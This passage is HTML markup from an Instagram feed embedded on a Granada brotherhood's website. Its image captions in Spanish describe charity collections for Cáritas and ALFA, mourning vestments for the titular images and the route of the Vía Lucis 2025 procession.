iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=n7I0eRgo_PAQ7kNvwEKU1ew&amp;_nc_oc=AdlZFLdS_1mkKFJaZGQlsDD8JlRTMOPrRzdZl-C2zIDDDm9REDKSQJTaCAb1Wd_Bag8&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgtASAiPLDAqUOMDVyZN2DmdE3MBZqMCPyJovJxS3bV2w&amp;oe=692614CC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/572130493_18049914020673105_5583473876186752650_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=n7I0eRgo_PAQ7kNvwEKU1ew&amp;_nc_oc=AdlZFLdS_1mkKFJaZGQlsDD8JlRTMOPrRzdZl-C2zIDDDm9REDKSQJTaCAb1Wd_Bag8&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgtASAiPLDAqUOMDVyZN2DmdE3MBZqMCPyJovJxS3bV2w&amp;oe=692614CC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/572130493_18049914020673105_5583473876186752650_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=n7I0eRgo_PAQ7kNvwEKU1ew&amp;_nc_oc=AdlZFLdS_1mkKFJaZGQlsDD8JlRTMOPrRzdZl-C2zIDDDm9REDKSQJTaCAb1Wd_Bag8&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgtASAiPLDAqUOMDVyZN2DmdE3MBZqMCPyJovJxS3bV2w&amp;oe=692614CC&quot;}">
			<span class="sbi-screenreader"></span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🔴CARIDAD| “Campaña de Recogida de alimentos” 

El Hermano Mayor acompañado de miembros de la Junta de Gobierno, ha hecho entrega a Cáritas Parroquial de San Emilio de los productos de primera necesidad donados por los hermanos durante el mes de octubre, período durante el cual ha estado activa la Campaña de Recogida.

Trasmitimos nuestro agradecimiento a todos aquellos que han participado." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17946562734027906" data-date="1761201336">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQJFM02CCOT/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/569125445_18049334015673105_1797584210641800243_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=2LCxUC2Cw7sQ7kNvwErnbxj&#038;_nc_oc=Admz8jtxHLA0QjkXMCVSQskFdtnPE-z-DZM9dNZkzddlHcHJVKfzqXMTOAHmtjuMlXw&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfgIx6vk22nppDxn_g85ymUKu2e9jIoglxVOZTdvG54Z3w&#038;oe=69262A6F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/569125445_18049334015673105_1797584210641800243_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2LCxUC2Cw7sQ7kNvwErnbxj&amp;_nc_oc=Admz8jtxHLA0QjkXMCVSQskFdtnPE-z-DZM9dNZkzddlHcHJVKfzqXMTOAHmtjuMlXw&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgIx6vk22nppDxn_g85ymUKu2e9jIoglxVOZTdvG54Z3w&amp;oe=69262A6F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/569125445_18049334015673105_1797584210641800243_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2LCxUC2Cw7sQ7kNvwErnbxj&amp;_nc_oc=Admz8jtxHLA0QjkXMCVSQskFdtnPE-z-DZM9dNZkzddlHcHJVKfzqXMTOAHmtjuMlXw&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgIx6vk22nppDxn_g85ymUKu2e9jIoglxVOZTdvG54Z3w&amp;oe=69262A6F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/569125445_18049334015673105_1797584210641800243_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2LCxUC2Cw7sQ7kNvwErnbxj&amp;_nc_oc=Admz8jtxHLA0QjkXMCVSQskFdtnPE-z-DZM9dNZkzddlHcHJVKfzqXMTOAHmtjuMlXw&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgIx6vk22nppDxn_g85ymUKu2e9jIoglxVOZTdvG54Z3w&amp;oe=69262A6F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/569125445_18049334015673105_1797584210641800243_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=2LCxUC2Cw7sQ7kNvwErnbxj&amp;_nc_oc=Admz8jtxHLA0QjkXMCVSQskFdtnPE-z-DZM9dNZkzddlHcHJVKfzqXMTOAHmtjuMlXw&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfgIx6vk22nppDxn_g85ymUKu2e9jIoglxVOZTdvG54Z3w&amp;oe=69262A6F&quot;}">
			<span class="sbi-screenreader">VESTIMENTAS

Con la llegada de Noviembre, nuestros</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="VESTIMENTAS

Con la llegada de Noviembre, nuestros titulares, María Santísima del Dulce Nombre y San Juan Evangelista, se presentan de luto, envueltos en el negro solemne de la conmemoración de los fieles difuntos.

Vestidor: Francisco Garvi 
Fotografía: Carolina Fernández" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17863440453481590" data-date="1760535372">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DP1O-U6CByo/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/563930922_18048544052673105_3783716615668969124_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=AkA2SKn2c6kQ7kNvwHmXny1&#038;_nc_oc=AdnNeWs0HvX1cVjhL_7Vgh9Cq3bdjMtda4EEzxy7tyd5r_cVaN96rb4-D4dBQP3bbO0&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfjMSRyWhsGurkoQ9snCZ9A4UvpRuKtqt5XWKy6951T1Zw&#038;oe=692607C6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/563930922_18048544052673105_3783716615668969124_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AkA2SKn2c6kQ7kNvwHmXny1&amp;_nc_oc=AdnNeWs0HvX1cVjhL_7Vgh9Cq3bdjMtda4EEzxy7tyd5r_cVaN96rb4-D4dBQP3bbO0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjMSRyWhsGurkoQ9snCZ9A4UvpRuKtqt5XWKy6951T1Zw&amp;oe=692607C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/563930922_18048544052673105_3783716615668969124_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AkA2SKn2c6kQ7kNvwHmXny1&amp;_nc_oc=AdnNeWs0HvX1cVjhL_7Vgh9Cq3bdjMtda4EEzxy7tyd5r_cVaN96rb4-D4dBQP3bbO0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjMSRyWhsGurkoQ9snCZ9A4UvpRuKtqt5XWKy6951T1Zw&amp;oe=692607C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/563930922_18048544052673105_3783716615668969124_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AkA2SKn2c6kQ7kNvwHmXny1&amp;_nc_oc=AdnNeWs0HvX1cVjhL_7Vgh9Cq3bdjMtda4EEzxy7tyd5r_cVaN96rb4-D4dBQP3bbO0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjMSRyWhsGurkoQ9snCZ9A4UvpRuKtqt5XWKy6951T1Zw&amp;oe=692607C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/563930922_18048544052673105_3783716615668969124_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=AkA2SKn2c6kQ7kNvwHmXny1&amp;_nc_oc=AdnNeWs0HvX1cVjhL_7Vgh9Cq3bdjMtda4EEzxy7tyd5r_cVaN96rb4-D4dBQP3bbO0&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfjMSRyWhsGurkoQ9snCZ9A4UvpRuKtqt5XWKy6951T1Zw&amp;oe=692607C6&quot;}">
			<span class="sbi-screenreader">CARIDAD 

Una representación de la Hermandad enca</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="CARIDAD 

Una representación de la Hermandad encabezada por el Hermano Mayor, acompañado de miembros de la Diputación de Caridad y del grupo joven, ha hecho entrega a Juan Carlos Carrión Presidente de la Asociación Almanjayar en Familia (ALFA) el material escolar recogido en este inicio del curso para colaborar en su Proyecto de Centro de Recursos Educativos.

Cumpliendo los objetivos de la Campaña se han podido sufragar los gastos escolares de familias del Barrio Fígares derivadas por Cáritas Parroquial de San Emilio, a cuyo Director Juan Antonio Vilchez le ha hecho entrega el Hermano Mayor José Espinel lo recaudado.

Agradecer a todos los que con su generosidad han hecho posible que la Campaña de Recogida de Material Escolar de la Hermandad de Jesús Despojado siga llenado mochilas." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17911755288214515" data-date="1759651391">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPa46hfCBr9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/559819046_18047155652673105_2329006253610702230_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ICSisgGNPHwQ7kNvwHOeYOn&#038;_nc_oc=Adm-Uzrp9ARkPZjs6FScl53extK--gGv59mGsTBkPIJsdke1Qc41pKCk919zQ0ra-B4&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_AfhZt1M0jTj8fq4WWGJjkgOtj28sgvtWWUjz2yhJKlAjFg&#038;oe=69262B12"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/559819046_18047155652673105_2329006253610702230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ICSisgGNPHwQ7kNvwHOeYOn&amp;_nc_oc=Adm-Uzrp9ARkPZjs6FScl53extK--gGv59mGsTBkPIJsdke1Qc41pKCk919zQ0ra-B4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhZt1M0jTj8fq4WWGJjkgOtj28sgvtWWUjz2yhJKlAjFg&amp;oe=69262B12&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/559819046_18047155652673105_2329006253610702230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ICSisgGNPHwQ7kNvwHOeYOn&amp;_nc_oc=Adm-Uzrp9ARkPZjs6FScl53extK--gGv59mGsTBkPIJsdke1Qc41pKCk919zQ0ra-B4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhZt1M0jTj8fq4WWGJjkgOtj28sgvtWWUjz2yhJKlAjFg&amp;oe=69262B12&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/559819046_18047155652673105_2329006253610702230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ICSisgGNPHwQ7kNvwHOeYOn&amp;_nc_oc=Adm-Uzrp9ARkPZjs6FScl53extK--gGv59mGsTBkPIJsdke1Qc41pKCk919zQ0ra-B4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhZt1M0jTj8fq4WWGJjkgOtj28sgvtWWUjz2yhJKlAjFg&amp;oe=69262B12&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/559819046_18047155652673105_2329006253610702230_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ICSisgGNPHwQ7kNvwHOeYOn&amp;_nc_oc=Adm-Uzrp9ARkPZjs6FScl53extK--gGv59mGsTBkPIJsdke1Qc41pKCk919zQ0ra-B4&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_AfhZt1M0jTj8fq4WWGJjkgOtj28sgvtWWUjz2yhJKlAjFg&amp;oe=69262B12&quot;}">
			<span class="sbi-screenreader">VÍA LUCIS 2025 

En la tarde de hoy domingo, tend</span>
									<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="VÍA LUCIS 2025 

En la tarde de hoy domingo, tendrá lugar nuestro anual Vía Lucis de Reglas en honor a nuestra titular mariana, el Dulce Nombre de María. 

📅: Domingo, 5 de octubre 

🕢: 19:00 horas (los hermanos que participen deberán estar a las 18:30 en la Parroquia de San Emilio) 

📍: Parroquia de San Emilio 

El itinerario del mismo será el siguiente: 

Parroquia San Emilio, Maestro Lecuona, Pintor Zuloaga, Marqués de Mondéjar, Abén Humeya, Azhuma, Mulhacén, Agustina de Aragón, Nazaríes, Ribera del Genil, Pintor Zuloaga, Maestro Lecuona, Parroquia de San Emilio.

Invitamos a todos los hermanos y devotos a acompañar a Nuestra Madre en este acto de piedad y oración, viviendo juntos una tarde de fe y gozo pascual." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18036723206499216" data-date="1759478411">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPVu-vViI4p/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-cph2-1.cdninstagram.com/v/t51.82787-15/558075685_18046787036673105_1688475065572086683_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=5phYsghc8sIQ7kNvwGrihUv&#038;_nc_oc=AdlH6QEJLUrpaJgUpQCp28e4xorOWX8UReTbwpmhHcDWs4QP-vsON2-ne01Ey0HJaZU&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&#038;oh=00_Afj8ibiQgrcEY5bx4ABspgknkySBF3K4FabFlgOMsjqFqg&#038;oe=69260205"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/558075685_18046787036673105_1688475065572086683_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5phYsghc8sIQ7kNvwGrihUv&amp;_nc_oc=AdlH6QEJLUrpaJgUpQCp28e4xorOWX8UReTbwpmhHcDWs4QP-vsON2-ne01Ey0HJaZU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afj8ibiQgrcEY5bx4ABspgknkySBF3K4FabFlgOMsjqFqg&amp;oe=69260205&quot;,&quot;150&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/558075685_18046787036673105_1688475065572086683_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5phYsghc8sIQ7kNvwGrihUv&amp;_nc_oc=AdlH6QEJLUrpaJgUpQCp28e4xorOWX8UReTbwpmhHcDWs4QP-vsON2-ne01Ey0HJaZU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afj8ibiQgrcEY5bx4ABspgknkySBF3K4FabFlgOMsjqFqg&amp;oe=69260205&quot;,&quot;320&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/558075685_18046787036673105_1688475065572086683_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5phYsghc8sIQ7kNvwGrihUv&amp;_nc_oc=AdlH6QEJLUrpaJgUpQCp28e4xorOWX8UReTbwpmhHcDWs4QP-vsON2-ne01Ey0HJaZU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afj8ibiQgrcEY5bx4ABspgknkySBF3K4FabFlgOMsjqFqg&amp;oe=69260205&quot;,&quot;640&quot;:&quot;https:\/\/scontent-cph2-1.cdninstagram.com\/v\/t51.82787-15\/558075685_18046787036673105_1688475065572086683_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=5phYsghc8sIQ7kNvwGrihUv&amp;_nc_oc=AdlH6QEJLUrpaJgUpQCp28e4xorOWX8UReTbwpmhHcDWs4QP-vsON2-ne01Ey0HJaZU&amp;_nc_zt=23&amp;_nc_ht=scontent-cph2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=aoxH-9rmJi3hXHEmusYvmw&amp;oh=00_Afj8ibiQgrcEY5bx4ABspgknkySBF3K4FabFlgOMsjqFqg&amp;oe=69260205&quot;}">
			<span class="sbi-screenreader">VESTIMENTA VÍA LUCIS 2025.

Nuestra titular maria</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://www.despojado.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="VESTIMENTA VÍA LUCIS 2025.

Nuestra titular mariana ya se encuentra en sus andas, preparada para presidir el próximo Vía Lucís de Reglas, que tendrá lugar el próximo domingo día 5 a las 19:00 horas, partiendo desde la Parroquia de San Emilio, y con regreso aproximado en torno a las 20:30 horas. 

El itinerario del mismo será el siguiente: 

Maestro Lecuona, Pintor Zuloaga, Marqués de Mondéjar, Abén Humeya, Azhuma, Mulhacén, Agustina de Aragón, Nazaríes, Ribera del Genil, Pintor Zuloaga, Maestro Lecuona, Parroquia de San Emilio.

Invitamos a todos los hermanos y devotos a acompañar a Nuestra Madre en este acto de piedad y oración, viviendo juntos una tarde de fe y gozo pascual.

Vestimenta: Francisco Garví" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17994503978836134" data-date="1759305110">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DPQkb4CCIs4/" target="_blank" rel="noopener nofollow"
